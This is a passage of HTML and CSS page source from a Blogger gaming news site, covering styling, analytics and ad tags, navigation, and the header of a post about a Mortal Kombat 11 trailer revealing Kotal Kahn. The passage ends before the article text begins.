.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=a08f8173-eea2-4dba-ace8-654fbcca228e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=a08f8173-eea2-4dba-ace8-654fbcca228e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUZVaeVC27JIHW7FmwZbZDySyiE2hYZ2CrvlFp_v7fIhGoYdX-VizFH6H6mAfbWpuhkZg3Z_OExW6WsqG1yuWb-6pjK3Jw90JcLcLOFOXsoa-maTfo_cwR8shfqU5o7S61Kl0R7c2azg/s640/pC33JyCXQVrLWJHJVkq6P9.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2019/03/new-mortal-kombat-11-trailer-reveals.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/trailer' property='v:title' rel='v:url'>trailer</a></span>
<brc>/</brc>
<span>New Mortal Kombat 11 Trailer Reveals Kotal Kahn as Latest Playable Character</span>
